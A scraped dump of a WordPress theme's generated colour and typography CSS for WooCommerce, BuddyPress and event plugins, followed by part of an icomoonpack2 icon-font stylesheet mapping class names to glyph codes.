.video-bg .mb_YTVTime{ background: #1d2426; }
.woo-cart-item .remove-cart-item:hover { color: #1d2426; }
.woocommerce ul.products li.product h3 > a:hover { color: #1d2426; }
.woo-dropdown > li strong:hover{ color: #1d2426; }
.woocommerce ul.products li .product-buttons a.woo-show-details, .woocommerce .product-buttons > a.add_to_cart_button{ background: #1d2426; }
.woocommerce .price > .amount, .woocommerce-page .price > .amount, .price ins > .amount{ color: #1d2426; }
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.page-numbers.current{ background-color: #1d2426; }
.woocommerce span.onsale::before{ border-color: transparent #1d2426 transparent transparent; }
.woocommerce span.onsale:after, .woocommerce-page span.onsale:after, .woocommerce ul.products li.product .onsale:after, .woocommerce-page ul.products li.product .onsale:after{ border-top-color: #1d2426; }
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #1d2426; }
.wpb_row .wpb_column .wpb_wrapper .wcmp-product .wcmp-product-desc h2:hover, .wpb_row .wpb_column .wpb_wrapper .wcmp-product .wcmp-product-desc h2:focus{ color: #1d2426; }
.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{ background: #1d2426; }
.woocommerce #reviews .comment-text p.meta strong, .woocommerce-page #reviews .comment-text p.meta strong { color: #1d2426; }
.order-total span.amount{ color: #1d2426; }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce-page #content div.product-box-wrapper .woocommerce-tabs ul.tabs li:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover{ background: #1d2426; }
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce #review_form #respond .form-submit input:active, .woocommerce #review_form #respond .form-submit input:focus, .woocommerce-page #review_form #respond .form-submit input:hover, .woocommerce-page #review_form #respond .form-submit input:active, .woocommerce-page #review_form #respond .form-submit input:focus{ background: #1d2426; }
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt{ background: #1d2426; border-color: #1d2426; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button { background: #1d2426; border-color: #1d2426; }
.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover { background-color: #1d2426; }
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button{ background: #1d2426; }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{ color: #1d2426; }
.shop_table.cart td.product-name > a:hover, .shop_table.cart td.product-price .amount, .shop_table.cart td.product-subtotal .amount { color: #1d2426; }
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount { color: #1d2426; }
.zozo-woocommerce-thank-you .thank-you-text{ color: #1d2426; }
.woo-latest-slider-item .product-buttons-overlay .product-buttons a:after{ color: #1d2426; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { border-bottom-color: #1d2426; }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range { background: #1d2426; }
.product_list_widget .amount, .woocommerce ul.product_list_widget li a:hover, .sidebar .product-categories li:hover a { color: #1d2426; }
.sidebar .product-categories li:hover .count{ background: #1d2426; }
.woocommerce .product-categories .current-cat > span, .theme-skin-dark .woocommerce .product-categories .current-cat > span{ background: #1d2426; }
.woocommerce .product-categories .current-cat > a, .theme-skin-dark .woocommerce .product-categories .current-cat > a{ background: #1d2426; }
.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.zozo_category_posts_widget li a:hover, .widget.widget_categories li a:hover, .widget.widget_archive li a:hover, .widget.widget_meta li a:hover, .widget.widget_nav_menu li a:hover, .widget.widget_edd_categories_tags_widget li a:hover { color: #1d2426; }
.widget .tweet-item h5:before{ background: #1d2426; }
.footer-copyright-section .zozo-social-icons.soc-icon-transparent i:hover{ color: #1d2426; }
.footer-widgets .widget .soc-icon-circle li a:hover{ background: #1d2426; }
.secondary_menu .widget_nav_menu ul li.menu-item > a:hover, .secondary_menu .widget_nav_menu ul li.menu-item > a:active, .secondary_menu .widget_nav_menu ul li.menu-item > a:focus { color: #1d2426; }
::-moz-selection{ background: #1d2426; }
::selection{ background: #1d2426; }
::-webkit-selection{ background: #1d2426; }
.zozo-revslider-section span { color: #1d2426; }
.typo-light .text-color, .typo-dark .text-color, .text-color { color: #1d2426; }
.theme-bg-color { background: #1d2426; }
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet { border-color: #1d2426; }
.zozo-revslider-section .tp-bullets.simplebullets.round .bullet.selected { background: #1d2426; }
.zozo-revslider-section .tp-button{ border-color: #1d2426; background: #1d2426; }
.zozo-revslider-section .tp-button:hover{ color: #1d2426; }
.zozo-revslider-section .tp-bannertimer{ background: #1d2426; }
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button { background: #1d2426; }
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li a:hover,#buddypress div.item-list-tabs ul li a:focus,#buddypress div.item-list-tabs ul li a:active { background-color: #1d2426; }
#buddypress div.activity-meta a { background-color: #1d2426; }
#buddypress div.activity-meta a:hover, #buddypress div.activity-meta a:focus, #buddypress div.activity-meta a:active, #buddypress div.item-list-tabs ul li.current a:hover, #buddypress div.item-list-tabs ul li.current a:focus, #buddypress div.item-list-tabs ul li.current a:active, #buddypress div.item-list-tabs ul li.selected a:hover, #buddypress div.item-list-tabs ul li.selected a:focus, #buddypress div.item-list-tabs ul li.selected a:active, #buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a { background: rgba(29,36,38,0.8); }
.bbp-pagination-links a:hover, .bbp-pagination-links span.current{ background-color: #1d2426; border-color: #1d2426; }
#tribe-events .tribe-events-button, .tribe-events-button, #tribe-bar-form .tribe-bar-submit input[type="submit"] { background-color: #1d2426; border-color: #1d2426; }
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover { color: #1d2426; }
.tribe-events-list .tribe-events-event-cost span{ background-color: #1d2426; border-color: #1d2426; }
#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical{ color: #1d2426; }
.single-tribe_events .tribe-events-schedule .tribe-events-cost { color: #1d2426; }
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type="submit"], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a{ background-color: #1d2426; }
h2.tribe-events-page-title a:focus, h2.tribe-events-page-title a:hover,.tribe-events-list .type-tribe_events h2 a:hover,
	.tribe-events-list-event-title.entry-title.summary a:hover, .widget .tribe-events-list-widget-events h4.entry-title a:hover{ color: #1d2426; }
article.post .post-inner-wrapper .post-featured-image a:before, .related-post-item .entry-thumbnail .post-img:before, .classic-grid-style .portfolio-content a.classic-img-link:before, .epl-listing-post .property-box .epl-blog-image:before { background-color: #1d2426; }
.comment-container a:hover{ color: #1d2426; }
.zozo-social-share-box .author-social li a, .zozo-social-share-box .author-social li a:hover, .zozo-social-share-box .author-social li a:focus, .zozo-social-share-box .author-social li a.active{ background-color: #1d2426; }
.author-name a:hover{ color: #1d2426; }
ul.epl-author-tabs li.epl-author-current, ul.property_search-tabs li.epl-sb-current, li.tbhead.current{ background-color: #1d2426; }
.tab-title:after, .epl-property-blog .price h5{ background-color: #1d2426; }
.epl-switching-sorting-wrap .epl-switch-view li.epl-current-view{ background-color: #1d2426; }
.epl-property-single .status-sticker.under-offer:hover, .epl-property-blog .status-sticker.under-offer:hover, .epl-property-single .status-sticker:hover, .epl-property-blog .status-sticker:hover{ background: #1d2426; }
.property-details-wrapper, .property-gallery-wrapper{ background: #1d2426; }
.footer-skin-dark .widget_epl_recent_property .property-heading a:hover, .footer-skin-dark .widget_epl_recent_property .property-heading a:focus, .widget_epl_recent_property .property-heading a:hover, .widget_epl_recent_property .property-heading a:focus, .widget.widget_epl_recent_property input[type="submit"]:hover, .epl-play-btn:hover:after, .home-open-wrapper li a:hover, .home-open-wrapper li a:after, .property-features-list > li a:hover, .property-features-list > li a:after, .property-features-list > li a:hover, .property-features-list > li a:focus{ color: #1d2426; }
.epl-button, .epl-button:hover, .epl-button:focus{ background: #1d2426; }
.epl-author-title.author-title a:hover, .epl-author-title.author-title a:focus{ color: #1d2426; }
.picker--focused .picker__day--highlighted, .picker__day--highlighted:hover, .picker__day--infocus:hover, .picker__day--outfocus:hover,.picker__wrap .picker--focused .picker__day--selected, .picker__wrap .picker__day--selected, .picker__wrap .picker__day--selected:hover,.picker__wrap .picker--focused .picker__day--selected, .picker__wrap .picker__day--selected, .picker__wrap .picker__day--selected:hover{ background: #1d2426 !important; }
.picker__wrap .picker--focused .picker__day--highlighted, .picker__wrap .picker__day--highlighted:hover, .picker__wrap .picker__day--infocus:hover, .picker__wrap .picker__day--outfocus:hover{ background: rgba(29,36,38,0.8);}
.picker__wrap .picker__box .picker__button--clear:focus, .picker__wrap .picker__box .picker__button--clear:hover,
	.picker__wrap .picker__box .picker__button--close:focus, .picker__wrap .picker__box .picker__button--close:hover,.picker__wrap .picker__box .picker__button--today:focus, .picker__wrap .picker__box .picker__button--today:hover{ background: #1d2426; border-color: #1d2426; }
.picker__wrap .picker__box .picker__list-item--highlighted, .picker__list-item:hover, .picker__wrap .picker__box .picker--focused .picker__list-item--highlighted, .picker__wrap .picker__box .picker__list-item--highlighted:hover, .picker__wrap .picker__box .picker__list-item:hover{ background: #1d2426; border-color: #1d2426; }
.reservation .rtb-text .picker__input.picker__input--active{ border-color: #1d2426; }
.sp-scrollable-table-wrapper thead tr th{ color: #1d2426; }
.sp-template-event-blocks .sp-event-blocks h4.sp-event-title a:hover, .sp-data-table tbody a:hover, .sp-player-list-link.sp-view-all-link:hover, .type-page .sp-template.sp-template-countdown h5 a:hover, .type-page .sp-template.sp-template-countdown h3 a:hover{ color: #1d2426; }
.typo-light .sp-template-event-blocks .sp-event-blocks h4.sp-event-title a{ color: #1d2426; }
.edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus{ background: #1d2426; }
.edd_price_option_price, .widget.widget_edd_cart_widget .edd-cart-meta.edd_subtotal span, .widget.widget_edd_cart_widget .edd-cart-meta.edd_total span{ color: #1d2426; }
.widget.widget_edd_cart_widget .cart_item.edd_checkout > a,.widget.widget_edd_cart_widget .edd-cart-quantity{ background: #1d2426; }
.edd_download_file .edd_download_file_link:hover { color: #1d2426; }
.single-download .edd_price span, .edd_download .edd_price{ color: #1d2426; }
.edd-cart-added-alert { border-color: #1d2426; }
#edd_discounts_list .edd_discount:hover:before { background: #1d2426; }
.uvc-type-wrap .ultimate-typed-main,.uvc-heading-spacer .aio-icon{ color: #1d2426; }
.smile-icon-timeline-wrap .timeline-separator-text .sep-text, .smile-icon-timeline-wrap .timeline-wrapper .timeline-dot, .timeline-feature-item .timeline-dot, .smile-icon-timeline-wrap .timeline-line z { color: #1d2426; }
.ultimate-vticker.ticker, .ultimate-vticker.ticker-down{ background: #1d2426; }
.ult-carousel-wrapper .slick-next, .ult-carousel-wrapper .slick-prev,.ult-carousel-wrapper .slick-next:hover, .ult-carousel-wrapper .slick-prev:hover, .ult-carousel-wrapper .slick-next:focus, .ult-carousel-wrapper .slick-prev:focus{ color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_link .ult_price_action_button { background-color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_price_body_block, .ult_pricing_table_wrap.ult-cs-custom .ult_pricing_table .ult_pricing_heading { background-color: #1d2426; }
.ult_pricing_table_wrap.ult-cs-custom.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button { background-color: #1d2426; }
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date > div { color: #1d2426; }
.hexagon li.icon_list_item .icon_list_icon{ background: #1d2426; border-color: #1d2426; }
.sitemap-wrapper ul li a:hover, .sitemap-wrapper ul li a:active, .sitemap-wrapper ul li a:focus { color: #1d2426; }
.wpsl-search { background: #1d2426; }
#wpsl-search-wrap .wpsl-dropdown div { border-color: #1d2426; }
.time-table .table > thead { background-color: #1d2426; }
body { font-family: Arimo;font-size: 14px;color: #333333;line-height: 25px; }
.ui-widget, .vc_tta-accordion .vc_tta-panel-title { font-family: Arimo;font-size: 14px;color: #333333;line-height: 25px; }
.is-sticky .header-main-section { background-color: #ffffff !important; }
@media only screen and (min-width: 768px) {.header-section.type-header-7 .navbar-header, .header-section.type-header-8 .navbar-header { max-width: 256px; }
.header-section.type-header-7 .is-sticky .navbar-header, .header-section.type-header-8 .is-sticky .navbar-header { max-width: 256px; }}
.fullwidth .container { max-width: 1600px; }
.boxed-header .is-sticky .header-main-section, .boxed .is-sticky .header-main-section { max-width: 1200px; }
.dropdown-menu { min-width: 200px; }
h1 { font-family: Oswald;font-size: 48px;font-weight: ;line-height: 62px; }
h2, .vc_cta3-actions .vc_general.vc_btn3.vc_btn3-style-transparent { font-family: Oswald;font-size: 40px;font-weight: ;line-height: 52px; }
h3, .stats-number, .comment-reply-title { font-family: Oswald;font-size: 32px;font-weight: ;line-height: 42px; }
h4, legend { font-family: Oswald;font-size: 24px;font-weight: ;line-height: 31px; }
h5, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-body .bbp-forum-title, #bbpress-forums .bbp-body .bbp-topic-permalink, .vc_tta.vc_general .vc_tta-tab > a, .stats-text, .smile-icon-timeline-wrap .timeline-separator-text .sep-text { font-family: Oswald;font-size: 18px;font-weight: ;line-height: 23px; }
h6, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .sp-scrollable-table-wrapper thead tr th, .rtb-booking-form fieldset legend, button.ubtn { font-family: Oswald;font-size: 16px;font-weight: ;line-height: 21px; }
.top-menu-navigation .navbar-nav > li > a { font-family: Arimo;font-size: 12px;font-weight: ;line-height: 12px; }
.header-skin-light.header-transparent .top-menu-navigation .navbar-nav > li > a { font-family: Arimo;font-size: 12px;font-weight: ;line-height: 12px; }
.top-menu-navigation .navbar-nav > li > a:hover, .top-menu-navigation .navbar-nav > li > a:focus, .top-menu-navigation .navbar-nav .current-menu-item > a, .top-menu-navigation .navbar-nav .current-menu-ancestor > a { color: #b9c10a; }
.zozo-main-nav > li > a { font-family: Arimo;font-size: 14px;font-weight: ;color: #ffffff; }
.header-section .header-main-section .zozo-main-nav > li > a:hover, .header-section .header-main-section .zozo-main-nav > li:hover > a, .header-section .header-main-section .zozo-main-nav > li.active > a, .header-section .header-main-section li i:hover, .header-section .header-main-section li a:hover, .header-section .zozo-main-nav li.current-menu-ancestor > a, .header-section .zozo-main-nav li.current-menu-parent > a, .header-section .zozo-main-nav li.current-menu-item > a, .header-section .header-toggle-section .nav > li > a:focus, .header-section .header-toggle-section .nav > li > a:hover, .header-main-section li.header-side-wrapper > a:focus, .header-section.header-skin-dark .header-main-section .zozo-main-nav li.current-menu-item > a, .header-section .header-main-section .menu-item.active > a { color: #b9c10a; }
.zozo-main-nav .dropdown-menu > li > a, .zozo-main-nav .dropdown-menu .sub-menu a, .zozo-main-nav .zozo-megamenu-submenu li > a, .zozo-main-nav .zozo-megamenu .menu-item > a { font-family: Arimo;font-size: 14px;font-weight: ;line-height: 20px; }
.zozo-main-nav.navbar-nav .dropdown-menu, .zozo-main-nav.navbar-nav .dropdown-menu .sub-menu, .zozo-main-nav.navbar-nav .sub-menu, .zozo-megamenu-wrapper, .header-side-top-submenu.dropdown-menu { background-color: #ffffff !important;border-top-width: 3px;border-style: solid; }
.zozo-main-nav.navbar-nav .dropdown-menu .sub-menu { top: -3px !important; }
.entry-title, .page-title-section .page-title-captions h1.entry-title { font-family: Oswald;font-size: 36px;font-style: normal;font-weight: 400;line-height: 50px; }
.post h2.entry-title, .category-title { font-family: Oswald;font-size: 26px;font-style: normal;font-weight: 400;line-height: 41px; }
.widget h3 { font-family: Oswald;font-size: 16px;font-style: normal;font-weight: 400;line-height: 42px; }
.widget div, .widget p { font-family: Arimo;font-size: 13px;font-style: normal;font-weight: 400;line-height: 25px; }
.footer-widgets .widget h3 { font-family: Oswald;font-size: 16px;font-style: normal;font-weight: 400;line-height: 42px; }
.footer-widgets .widget div, .footer-widgets .widget p { font-family: Arimo;font-size: 13px;font-style: normal;font-weight: 400;line-height: 25px; }
.header-section .header-main-section { height: 76px; }
.header-section .header-main-section .navbar-header .navbar-brand, .header-section .header-main-section .zozo-main-nav > li, .header-section .header-main-section .zozo-main-nav > li > a, .header-section .header-main-section li.extra-nav, .header-section .header-main-section li.extra-nav > a, .header-section .header-main-section li.extra-nav i, .header-section .header-main-section .header-toggle-content, .type-header-9 .navbar-nav.zozo-main-bar > li, .type-header-9 .navbar-nav.zozo-main-bar > li a { line-height: 76px; height: 76px; }
.header-section.type-header-3 .header-main-section { height: 152px; }
.header-section .is-sticky .header-main-section, .header-section.type-header-3 .is-sticky .header-main-section { height: 76px; }
.header-section .is-sticky .header-main-section .navbar-header .navbar-brand, .header-section .is-sticky .header-main-section .zozo-main-nav > li, .header-section .is-sticky .header-main-section .zozo-main-nav > li > a, .header-section .is-sticky .header-main-section li.extra-nav, .header-section .is-sticky .header-main-section li.extra-nav > a, .header-section .is-sticky .header-main-section li.extra-nav i, .header-section .is-sticky .header-main-section .header-toggle-content, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li, .type-header-9 .is-sticky .navbar-nav.zozo-main-bar > li a { line-height: 76px; height: 76px; }
.header-section .header-logo-section li, .header-section .header-logo-section .navbar-header .navbar-brand, .header-section.type-header-6 .header-logo-section li.header-top-cart, .type-header-6 .header-logo-section .zozo-logo-bar { line-height: 76px; height: 76px; }
.header-section.header-fullwidth-menu .header-main-section { height: 60px; }
.header-section.header-fullwidth-menu .header-main-section .navbar-header .navbar-brand, .header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li, .header-section.header-fullwidth-menu .header-main-section .zozo-main-nav > li > a, .header-section.header-fullwidth-menu .header-main-section li.extra-nav, .header-section.header-fullwidth-menu .header-main-section li.extra-nav > a, .header-section.header-fullwidth-menu .header-main-section li.extra-nav i, .header-section.header-fullwidth-menu .header-main-section li.social-nav { line-height: 60px; height: 60px; }
.header-section.header-fullwidth-menu .is-sticky .header-main-section { height: 60px; }
.header-section.header-fullwidth-menu .is-sticky .header-main-section .navbar-header .navbar-brand, .header-section.header-fullwidth-menu .is-sticky .header-main-section .zozo-main-nav > li, .header-section.header-fullwidth-menu .is-sticky .header-main-section .zozo-main-nav > li > a, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav > a, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.extra-nav i, .header-section.header-fullwidth-menu .is-sticky .header-main-section li.social-nav { line-height: 60px; height: 60px; }
.wp-block-file .wp-block-file__button, 
a.wp-block-button__link{ background: #1d2426; }/* --------- Gutenberg --------- */
	.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}	
	.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
		color: #1d2426;
	}
	body:not(.single-post) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}
	.page-links .post-page-numbers:hover,
	.page-links .post-page-numbers:active,
	.page-links .post-page-numbers:focus,
	.page-links .post-page-numbers.current {
		background-color: #1d2426;
	}
	.pagination > li > span.current {
		background-color: #1d2426;
	}
	.pagination > li > a.prev:hover, .pagination > li > a.next:hover {
		background-color: #1d2426 !important;
	}
	.post blockquote {
		border-color: #1d2426;
	}
	.mejs-controls .mejs-time-rail .mejs-time-current {
		background-color:#1d2426;
	} 

--- FILE ---
content_type: text/css
request_url: https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack2/icomoonpack2.css
body_size: 28942
content:
@font-face {font-family: 'icomoonpack2';src:url('icomoonpack2.eot?1mp7f1');src:url('icomoonpack2.eot?#iefix1mp7f1') format('embedded-opentype'),url('icomoonpack2.ttf?1mp7f1') format('truetype'),url('icomoonpack2.woff?1mp7f1') format('woff'),url('icomoonpack2.svg?1mp7f1#icomoonpack2') format('svg');font-weight: normal;font-style: normal;}[class^="icomoonpack2-"], [class*=" icomoonpack2-"] {font-family: 'icomoonpack2';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icomoonpack2-type:before {content: "\e600";}.icomoonpack2-box:before {content: "\e601";}.icomoonpack2-archive:before {content: "\e602";}.icomoonpack2-envelope:before {content: "\e603";}.icomoonpack2-email:before {content: "\e604";}.icomoonpack2-files:before {content: "\e605";}.icomoonpack2-uniE606:before {content: "\e606";}.icomoonpack2-file-settings:before {content: "\e607";}.icomoonpack2-file-add:before {content: "\e608";}.icomoonpack2-file:before {content: "\e609";}.icomoonpack2-align-left:before {content: "\e60a";}.icomoonpack2-align-right:before {content: "\e60b";}.icomoonpack2-align-center:before {content: "\e60c";}.icomoonpack2-align-justify:before {content: "\e60d";}.icomoonpack2-file-broken:before {content: "\e60e";}.icomoonpack2-browser:before {content: "\e60f";}.icomoonpack2-windows:before {content: "\e610";}.icomoonpack2-window:before {content: "\e611";}.icomoonpack2-folder:before {content: "\e612";}.icomoonpack2-folder-add:before {content: "\e613";}.icomoonpack2-folder-settings:before {content: "\e614";}.icomoonpack2-folder-check:before {content: "\e615";}.icomoonpack2-wifi-low:before {content: "\e616";}.icomoonpack2-wifi-mid:before {content: "\e617";}.icomoonpack2-wifi-full:before {content: "\e618";}.icomoonpack2-connection-empty:before {content: "\e619";}.icomoonpack2-connection-25:before {content: "\e61a";}.icomoonpack2-connection-50:before {content: "\e61b";}.icomoonpack2-connection-75:before {content: "\e61c";}.icomoonpack2-connection-full:before {content: "\e61d";}.icomoonpack2-list:before {content: "\e61e";}.icomoonpack2-grid:before {content: "\e61f";}.icomoonpack2-uniE620:before {content: "\e620";}.icomoonpack2-battery-charging:before {content: "\e621";}.icomoonpack2-battery-empty:before {content: "\e622";}.icomoonpack2-battery-25:before {content: "\e623";}.icomoonpack2-battery-50:before {content: "\e624";}.icomoonpack2-battery-75:before {content: "\e625";}.icomoonpack2-battery-full:before {content: "\e626";}.icomoonpack2-settings:before {content: "\e627";}.icomoonpack2-arrow-left:before {content: "\e628";}.icomoonpack2-arrow-up:before {content: "\e629";}.icomoonpack2-arrow-down:before {content: "\e62a";}.icomoonpack2-arrow-right:before {content: "\e62b";}.icomoonpack2-reload:before {content: "\e62c";}.icomoonpack2-refresh:before {content: "\e62d";}.icomoonpack2-volume:before {content: "\e62e";}.icomoonpack2-volume-increase:before {content: "\e62f";}.icomoonpack2-volume-decrease:before {content: "\e630";}.icomoonpack2-mute:before {content: "\e631";}.icomoonpack2-microphone:before {content: "\e632";}.icomoonpack2-microphone-off:before {content: "\e633";}.icomoonpack2-book:before {content: "\e634";}.icomoonpack2-checkmark:before {content: "\e635";}.icomoonpack2-checkbox-checked:before {content: "\e636";}.icomoonpack2-checkbox:before {content: "\e637";}.icomoonpack2-paperclip:before {content: "\e638";}.icomoonpack2-download:before {content: "\e639";}.icomoonpack2-tag:before {content: "\e63a";}.icomoonpack2-trashcan:before {content: "\e63b";}.icomoonpack2-search:before {content: "\e63c";}.icomoonpack2-zoomin:before {content: "\e63d";}.icomoonpack2-zoomout:before {content: "\e63e";}.icomoonpack2-chat:before {content: "\e63f";}.icomoonpack2-chat-1:before {content: "\e640";}.icomoonpack2-chat-2:before {content: "\e641";}.icomoonpack2-chat-3:before {content: "\e642";}.icomoonpack2-comment:before {content: "\e643";}.icomoonpack2-calendar:before {content: "\e644";}.icomoonpack2-bookmark:before {content: "\e645";}.icomoonpack2-email2:before {content: "\e646";}.icomoonpack2-heart:before {content: "\e647";}.icomoonpack2-enter:before {content: "\e648";}.icomoonpack2-cloud:before {content: "\e649";}.icomoonpack2-book2:before {content: "\e64a";}.icomoonpack2-star:before {content: "\e64b";}.icomoonpack2-clock:before {content: "\e64c";}.icomoonpack2-printer:before {content: "\e64d";}.icomoonpack2-home:before {content: "\e64e";}.icomoonpack2-flag:before {content: "\e64f";}.icomoonpack2-meter:before {content: "\e650";}.icomoonpack2-switch:before {content: "\e651";}.icomoonpack2-forbidden:before {content: "\e652";}.icomoonpack2-lock:before {content: "\e653";}.icomoonpack2-unlocked:before {content: "\e654";}.icomoonpack2-unlocked2:before {content: "\e655";}.icomoonpack2-users:before {content: "\e656";}.icomoonpack2-user:before {content: "\e657";}.icomoonpack2-users2:before {content: "\e658";}.icomoonpack2-user2:before {content: "\e659";}.icomoonpack2-bullhorn:before {content: "\e65a";}.icomoonpack2-share:before {content: "\e65b";}.icomoonpack2-screen:before {content: "\e65c";}.icomoonpack2-phone:before {content: "\e65d";}.icomoonpack2-phone-portrait:before {content: "\e65e";}.icomoonpack2-phone-landscape:before {content: "\e65f";}.icomoonpack2-tablet:before {content: "\e660";}.icomoonpack2-tablet-landscape:before {content: "\e661";}.icomoonpack2-laptop:before {content: "\e662";}.icomoonpack2-camera:before {content: "\e663";}.icomoonpack2-microwaveoven:before {content: "\e664";}.icomoonpack2-creditcards:before {content: "\e665";}.icomoonpack2-calculator:before {content: "\e666";}.icomoonpack2-bag:before {content: "\e667";}.icomoonpack2-diamond:before {content: "\e668";}.icomoonpack2-drink:before {content: "\e669";}.icomoonpack2-shorts:before {content: "\e66a";}.icomoonpack2-vcard:before {content: "\e66b";}.icomoonpack2-sun:before {content: "\e66c";}.icomoonpack2-bill:before {content: "\e66d";}.icomoonpack2-coffee:before {content: "\e66e";}.icomoonpack2-uniE66F:before {content: "\e66f";}.icomoonpack2-newspaper:before {content: "\e670";}.icomoonpack2-stack:before {content: "\e671";}.icomoonpack2-mapmarker:before {content: "\e672";}.icomoonpack2-map:before {content: "\e673";}.icomoonpack2-support:before {content: "\e674";}.icomoonpack2-uniE675:before {content: "\e675";}.icomoonpack2-barbell:before {content: "\e676";}.icomoonpack2-stopwatch:before {content: "\e677";}.icomoonpack2-atom:before {content: "\e678";}.icomoonpack2-syringe:before {content: "\e679";}.icomoonpack2-health:before {content: "\e67a";}.icomoonpack2-bolt:before {content: "\e67b";}.icomoonpack2-pill:before {content: "\e67c";}.icomoonpack2-bones:before {content: "\e67d";}.icomoonpack2-lab:before {content: "\e67e";}.icomoonpack2-clipboard:before {content: "\e67f";}.icomoonpack2-mug:before {content: "\e680";}.icomoonpack2-bucket:before {content: "\e681";}.icomoonpack2-select:before {content: "\e682";}.icomoonpack2-graph:before {content: "\e683";}.icomoonpack2-crop:before {content: "\e684";}.icomoonpack2-image:before {content: "\e685";}.icomoonpack2-cube:before {content: "\e686";}.icomoonpack2-bars:before {content: "\e687";}.icomoonpack2-chart:before {content: "\e688";}.icomoonpack2-pencil:before {content: "\e689";}.icomoonpack2-measure:before {content: "\e68a";}.icomoonpack2-eyedropper:before {content: "\e68b";}.icomoonpack2-mobile:before {content: "\e000";}.icomoonpack2-laptop2:before {content: "\e001";}.icomoonpack2-desktop:before {content: "\e002";}.icomoonpack2-tablet2:before {content: "\e003";}.icomoonpack2-phone2:before {content: "\e004";}.icomoonpack2-document:before {content: "\e005";}.icomoonpack2-documents:before {content: "\e006";}.icomoonpack2-search2:before {content: "\e007";}.icomoonpack2-clipboard2:before {content: "\e008";}.icomoonpack2-newspaper2:before {content: "\e009";}.icomoonpack2-notebook:before {content: "\e00a";}.icomoonpack2-book-open:before {content: "\e00b";}.icomoonpack2-browser2:before {content: "\e00c";}.icomoonpack2-calendar2:before {content: "\e00d";}.icomoonpack2-presentation:before {content: "\e00e";}.icomoonpack2-picture:before {content: "\e00f";}.icomoonpack2-pictures:before {content: "\e010";}.icomoonpack2-video:before {content: "\e011";}.icomoonpack2-camera2:before {content: "\e012";}.icomoonpack2-printer2:before {content: "\e013";}.icomoonpack2-toolbox:before {content: "\e014";}.icomoonpack2-briefcase:before {content: 